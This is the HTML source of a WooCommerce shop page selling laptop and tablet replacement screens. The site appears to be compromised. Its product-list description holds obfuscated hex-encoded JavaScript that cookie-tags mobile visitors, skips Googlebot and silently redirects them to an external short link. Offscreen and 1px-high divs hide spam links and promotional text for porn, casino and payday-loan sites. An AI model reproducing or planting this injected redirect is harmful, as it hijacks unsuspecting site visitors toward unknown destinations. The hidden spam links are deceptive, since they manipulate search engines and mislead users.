			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-product wp-embed-responsive theme-betheme woocommerce-shop woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-slide button-animation-slide-right layout-full-width hide-love header-modern sticky-header sticky-white ab-hide subheader-title-left responsive-overflow-x-mobile mobile-tb-center mobile-mini-mr-ll be-page-1950 be-reg-2821 mfn-all-shop-filters-disabled product-gallery-zoom mfn-variable-swatches mfn-hidden-icon-count mfn-ajax-add-to-cart wpb-js-composer js-comp-ver-7.8 vc_responsive" >

	
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		<div id="Sliding-top" class="st-1"><div class="widgets_wrapper"><div class="container"><div class="one column"><div class="mcb-column-inner"><aside id="widget_mfn_login-7" class="widget widget_mfn_login"><div class="mfn-login"><h4>Fullcominc Admin Login</h4><form name="loginform" id="loginform" action="https://fullcominc.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://fullcominc.com" />
			</p></form><div class="links"></div></div>
</aside></div></div></div></div><a href="#" class="sliding-top-control" aria-label="Open sliding top"><span><i class="plus icon-login"></i><i class="minus icon-up-open-mini" aria-label="close sliding top"></i></span></a></div>
		
		<div id="Wrapper">

			
			<div id="Header_wrapper" class="" >

				<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://fullcominc.com" title="FULLCOM TECH" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-retina="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-height="" alt="Acer C740 Chromebook Replacement LCD LED Screen 11.6&#8243; 1366X768 Matte New Display" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-retina="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-height="" alt="Acer C740 Chromebook Replacement LCD LED Screen 11.6&#8243; 1366X768 Matte New Display" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-retina="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-height="" alt="Acer C740 Chromebook Replacement LCD LED Screen 11.6&#8243; 1366X768 Matte New Display" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-retina="https://fullcominc.com/wp-content/uploads/fullcom-Logo.gif" data-height="" alt="Acer C740 Chromebook Replacement LCD LED Screen 11.6&#8243; 1366X768 Matte New Display" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fullcominc.com/fullcom_home/"><span>Home</span></a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fullcominc.com/pages/about/"><span>About US</span></a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fullcominc.com/pages/contact/"><span>Contact US</span></a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fullcominc.com/terms-conditions/"><span>Terms &amp; Conditions</span></a></li>
<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current-menu-item current_page_item current-menu-item"><a href="https://fullcominc.com/"><span>Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fullcominc.com/product-category/lcd-for-screen/"><span>Lcd for Screen</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/7/"><span>7&#8243;</span></a></li>
		<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/10/"><span>10&#8243;</span></a></li>
		<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/10-1/"><span>10.1&#8243;</span></a></li>
		<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/11-6/"><span>11.6&#8243;</span></a></li>
		<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/12-1/"><span>12.1&#8243;</span></a></li>
		<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/12-5/"><span>12.5&#8243;</span></a></li>
		<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/13-3/"><span>13.3&#8243;</span></a></li>
		<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/14-0/"><span>14.0&#8243;</span></a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/14-1-lcd-for-screen/"><span>14.1</span></a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/15-4-lcd-for-screen/"><span>15.4&#8243;</span></a></li>
		<li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/15-6-lcd-for-screen/"><span>15.6&#8243;</span></a></li>
		<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/16-4-lcd-for-screen/"><span>16.4&#8243;</span></a></li>
		<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/17-1-lcd-for-screen/"><span>17.1</span></a></li>
		<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/lcd-for-screen/17-3-lcd-for-screen/"><span>17.3&#8243;</span></a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fullcominc.com/product-category/cable/"><span>Cable</span></a></li>
</ul>
</li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fullcominc.com/faq/"><span>FAQ</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
					<nav id="secondary-menu" class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="secondary-menu"><li id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="https://fullcominc.com/pages/contact/">Contact</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1847"><a target="_blank" rel="noopener" href="http://themeforest.net/item/betheme-responsive-multipurpose-wordpress-theme/7758048?ref=muffingroup">Buy it now !</a></li>
</ul></nav>				</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal is-boxed logged-out" href="https://fullcominc.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://fullcominc.com/cart/"><i class="1" aria-label="cart icon"></i></a><a id="search_button" class="top-bar-right-icon top-bar-right-icon-search search_button" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://fullcominc.com/">

			<input type="hidden" name="post_type" value="product" />
	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
	
	<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

	<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>

</form>
			</div>

		</div>
	</div>
</div>
<div class="mfn-main-slider mfn-rev-slider">			<script src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.17"></script>
			<script src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.17"></script>

			<!-- START Homepage REVOLUTION SLIDER 6.7.17 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" data-aimg=""  style="visibility:hidden;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.17">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Fullcom Home Slide" data-anim="adpr:false;">
							<img src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Fullcom Home Slide" title="Acer C740 Chromebook Replacement LCD LED Screen 11.6&#8243; 1366X768 Matte New Display" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#93d03a;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-6-layer-1" 
								class="home_large_text"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:8px;y:259px;"
								data-text="w:pre-line;s:48;l:60;fw:700;"
								data-frame_1="st:300;"
								data-frame_999="st:2400;auto:true;"
								style="z-index:5;font-family:'Lucida Sans Unicode', 'Lucida Grande', 'sans-serif';white-space:nowrap;letter-spacing:-2px;"
							><span class='text-color: white;'>Fullcom Tech 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-6-layer-2" 
								class="mediumlarge_light_white"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:14px;y:323px;"
								data-text="w:normal;s:18;l:24;fw:300;"
								data-frame_1="st:500;"
								data-frame_999="st:2400;auto:true;"
								style="z-index:6;font-family:'Lucida Sans Unicode', 'Lucida Grande', 'sans-serif';"
							>Got a broken screen? We sell screens for laptop,</br>iPhones and iPads. Ship from CA, USA to 48 states</br>and to more than 85 countries. Our products</br> and service will make you and your customers</br>satisfied. Do not hesitate and shop now. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-6-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:346px;y:-77px;"
								data-text="w:pre-line;"
								data-dim="w:826;h:787;"
								data-frame_1="st:800;"
								data-frame_999="st:2400;auto:true;"
								style="z-index:7;"
							><img src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="826" height="787" data-lazyload="//fullcominc.com/wp-content/uploads/Tablet_akk.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-12" data-title="Fullcom Home Slide" data-anim="adpr:false;">
							<img src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Fullcom Home Slide" title="Acer C740 Chromebook Replacement LCD LED Screen 11.6&#8243; 1366X768 Matte New Display" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="p:center top;c:#07032b;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-12-layer-1" 
								class="home_large_text"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:8px;y:259px;"
								data-text="w:pre-line;s:48;l:60;fw:700;"
								data-frame_1="st:300;"
								data-frame_999="st:2400;auto:true;"
								style="z-index:5;font-family:'Lucida Sans Unicode', 'Lucida Grande', 'sans-serif';white-space:nowrap;letter-spacing:-2px;"
							><span class='text-color: white;'>Fullcom Tech 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-12-layer-2" 
								class="mediumlarge_light_white"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:13px;y:322px;"
								data-text="w:normal;s:18;l:24;fw:300;"
								data-frame_1="st:500;"
								data-frame_999="st:2400;auto:true;"
								style="z-index:6;font-family:'Lucida Sans Unicode', 'Lucida Grande', 'sans-serif';"
							>Got a broken screen? We sell screens for laptop,</br>iPhones and iPads. Ship from CA, USA to 48 states</br>and to more than 85 countries. Our products</br> and service will make you and your customers</br>satisfied. Do not hesitate and shop now. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-12-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:346px;y:-77px;"
								data-text="w:pre-line;"
								data-dim="w:826;h:787;"
								data-frame_1="st:800;"
								data-frame_999="st:2400;auto:true;"
								style="z-index:7;"
							><img src="//fullcominc.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="826" height="787" data-lazyload="//fullcominc.com/wp-content/uploads/Tablet_akk.png" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[],gw:[1180],gh:[750],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></header>
				
			</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<section class="section"><div class="section_wrapper clearfix default-woo-list">
			
			<div class="page-description"><p>var _0x446d=[&#8220;\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e&#8221;,&#8221;\x69\x6e\x64\x65\x78\x4f\x66&#8243;,&#8221;\x63\x6f\x6f\x6b\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6e\x74&#8243;,&#8221;\x76\x65\x6e\x64\x6f\x72&#8243;,&#8221;\x6f\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63&#8243;,&#8221;\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6d\x65&#8243;,&#8221;\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d&#8221;,&#8221;\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67&#8243;,&#8221;\x6c\x6f\x63\x61\x74\x69\x6f\x6e&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
<div style="overflow:hidden;height:1px"><a href="https://pornito.xxx/tags/onacreen-gags/">onacreen xxx</a></div>
<div style="overflow:hidden;height:1px"><a href="https://boocasinoo.com/en_nz/">boo casino</a></div>
<div style="overflow:hidden;height:1px"><a href="https://betandreas-kazakhstan.net">betandreas kz</a></div>
<div style="overflow:hidden;position:relative">
<div style="position:absolute;top:0;left:-5000px">
<p>Ο τζόγος κερδίζει συνεχώς δημοτικότητα, η Ελλάδα δεν αποτελεί εξαιρετικό παράδειγμα. Οι εικονικοί ιστότοποι <a href="https://znaki.fm/el/casinos/">https://znaki.fm/el/casinos/</a> στην Ελληνική Δημοκρατία αποκτούν ολοένα και περισσότερους χρήστες. Ο πόρος znaki.fm έχει δημοσιεύσει πολλές κριτικές σχετικά με δημοφιλείς τοποθεσίες τυχερών παιχνιδιών που βοηθούν τους χρήστες να επιλέξουν έναν ασφαλή ιστότοπο για παιχνίδι. Ο πόρος δημοσιεύει επίσης μια μεγάλη συλλογή από λίστες παιχνιδιών και κουλοχέρηδων για χρήστες από την GR. Ο ιστότοπος τζόγου znaki.fm σας προτρέπει να ασχοληθείτε με υπευθυνότητα, να μην δημιουργήσετε εθισμό στον τζόγο και επίσης να αφιερώσετε χρόνο μόνο σε διαδικτυακά καζίνο με άδεια, η οποία θα προστατεύει τους παίκτες από πιθανές απάτες. Όλα τα διαδικτυακά καζίνο στη λίστα ελέγχονται προσεκτικά από ειδικούς και η αξιολόγηση βασίστηκε σε αυτό.</p>
</div>
</div>
<div style="overflow:hidden;position:relative">
<div style="position:absolute;top:0;left:-5000px">
<p>Онлайн кредити у Україні &#8211; то затребувана послуга, зокрема в 2025 році. Оскільки внаслідок всеохопну конфлікт, ціни до сервіси і товари миттєво збільшуються, українці нерідко звертаються до позики через інтернет на банківську карту. То зовсім не оптимальний варіант, але в складній ситуації МФО це якраз те що саме необхідно. На сайті <a href="https://loan24.com.ua/">https://loan24.com.ua/</a> є свіжий перелік найкращих мікрофінансових організацій України. Також на порталі є безліч відгуків і резюме всіх плюсів і слабких місць певних МФО. Аби уникнути на аферистів, або грошові організації із великими відсотками, обирайте перевірені портали з нашого списку. То збереже ваші особисті кошти, психіку і години. У 2025 році брати кредит в фінансових установах неприбутково, оскільки вони запитують надати від клієнта велику кількість документів, зокрема: документ про доходи, наявного рухомого та нерухомого майна, і інших речей. Натомість МФО не потребують подібних паперів, це надзвичайно полегшує процедуру отримання грошей.</p>
</div>
</div>
<div style="overflow:hidden;position:relative">
<div style="position:absolute;top:0;left:-5000px">
<p>Το διαδικτυακό καζίνο Verde γίνεται μια από τις γνωστές επιλογές για τους λάτρεις της διασκέδασης στην Ελλάδα. Αυτός ο ιστότοπος τυχερών παιχνιδιών <a href="http://www.alzheimer-drasi.gr/">http://www.alzheimer-drasi.gr/</a> ξεχωρίζει για τη μεγάλη γκάμα παιχνιδιών, συμπεριλαμβανομένων των κουλοχέρηδων , επιτραπέζια παιχνίδια και ζωντανό καζίνο με ζωντανούς οικοδεσπότες. Το Verde Casino είναι πιστοποιημένο και λειτουργεί σύμφωνα με τους κανονισμούς, οι οποίοι εγγυώνται αξιοπιστία και διαφάνεια για τους χρήστες. Ο ιστότοπος υποστηρίζει την ελληνική γλώσσα, γεγονός που το καθιστά βολικό για τους κατοίκους της περιοχής.</p>
<p>Το βασικό πλεονέκτημα του Verde Casino είναι η βολική εμπειρία χρήστη και η βελτιστοποίηση για smartphone και tablet, που καθιστά δυνατή τη συμμετοχή σε οποιαδήποτε βολική στιγμή και οπουδήποτε. Επιπλέον, η πλατφόρμα παρέχει εκτεταμένα μπόνους, συμπεριλαμβανομένων πακέτα γνωριμίας για νέους παίκτες και τακτικές προσφορές για πιστούς παίκτες. Τα προγράμματα επιβράβευσης και τα μπόνους τζίρου κάνουν επίσης την εμπειρία του παίκτη ακόμα πιο κερδοφόρα.</p>
<p>Το Casino Verde προσφέρει πολλές εύκολες μεθόδους κατάθεσης, όπως κάρτες, ηλεκτρονικά πορτοφόλια και τοπικές μεθόδους κατάθεσης, κάτι που είναι σημαντικό για τους συμμετέχοντες στην Ελλάδα. Οι γρήγορες πληρωμές, η συνεχής βοήθεια και η μέγιστη ασφάλεια επιβεβαιώνουν την επιλογή σας για μια ασφαλή λύση τζόγου.</p>
</div>
</div>
<div style="overflow:hidden;position:relative">
<div style="position:absolute;top:0;left:-5000px">
<p><a href="http://prosexetapnevmoniasou.gr">http://prosexetapnevmoniasou.gr</a> αντιπροσωπεύει ένα δημοφιλείς διαδικτυακές πλατφόρμες με σκοπό ψυχαγωγία, διαθέσιμο παίκτες στο Ελλάδα. Ιστότοπος εγγυήσεις μεγάλη ποικιλία ψυχαγωγίας, συμπεριλαμβανομένων μηχανές, επιτραπέζια, ζωντανό καζίνο και πολλά άλλα άλλα. Διαχειριστές καζίνο committed to παροχή ποιότητα παιχνιδιάρικη εμπειρία, παροχής. orientation.</p>
<p>Επισκέπτες μπορούν να βασίζονται σε ελκυστικά μπόνους και προαγωγές, που περιλαμβάνουν μπόνους εγγραφής, επιστροφές χρημάτων καθώς και συμμετοχή σε κανονικά τουρνουά. Ιστότοπος υποστηρίζει πολλές συστήματα πληρωμής, για παράδειγμα κάρτες, ηλεκτρονικά πορτοφόλια και κρυπτονομίσματα, καθιστά τον ιστότοπο βολικό για Έλληνες παίκτες. Επιπλέον, NineCasino παρέχει βοήθεια ανά πάσα στιγμή πελάτες διαδικτυακή συνομιλία, που παρέχει βολική εξάλειψη δυσκολιών.</p>
<p>Πλατφόρμα άδεια και λειτουργεί σύμφωνα με διεθνή πρότυπα ασφάλειας, εξασφάλιση δίκαιη διαδικασία παιχνιδιού και ασφάλεια πληροφορίες παικτών παίκτες. Πλατφόρμα υποστηρίζει τοπική προσαρμογή και ενεργοποιεί πρόσβαση στο παιχνίδι στα ελληνικά, κάνοντας την πλατφόρμα ακόμα πιο ελκυστική για ελληνικά πελάτες.</p>
<table>
<tbody>
<tr>
<th>Χαρακτηριστικά</th>
<th>Περιγραφή</th>
</tr>
<tr>
<td>Αριθμός παιχνιδιών</td>
<td>Πάνω από 6.000, συμπεριλαμβανομένων κουλοχέρηδων, επιτραπέζιων παιχνιδιών, παιχνιδιών με ζωντανούς ντίλερ και τζάκποτ.
</td>
</tr>
<tr>
<td>Τύποι παιχνιδιών</td>
